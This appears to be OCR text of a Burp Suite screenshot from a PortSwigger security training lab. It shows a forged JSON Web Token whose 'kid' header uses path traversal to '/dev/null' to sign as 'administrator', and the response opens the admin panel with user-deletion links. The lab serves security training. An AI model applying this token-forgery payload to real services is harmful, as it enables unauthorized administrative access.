 Send
Cancel
<
>
Target: https://0a4400e9043f0862814712e1007e0
Request
Pretty
Raw
Hex
JSON Web Tokens
JSON Web Token
\n
{
"kid": "../../../dev/null",
"alg": "HS256"
}
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1687256454
}
eNuZ1O7buQfCDePnWrtSB3XhLxqkpUliZ5GAZWOne
14
Do not automatically modify signature
Recalculate Signature
Keep original signature
Sign with random key pair
Load Secret / Key from File
Secret / Key for Signature recalculation:
Alg None Attack:
-
CVE-2018-0114 Attack
[exp] Expired
check passed -
Tue Jun 20
10:20:54 UTC
2023
Response
Pretty
Raw
Hex
Render
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account?id=administrator">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
?
Search...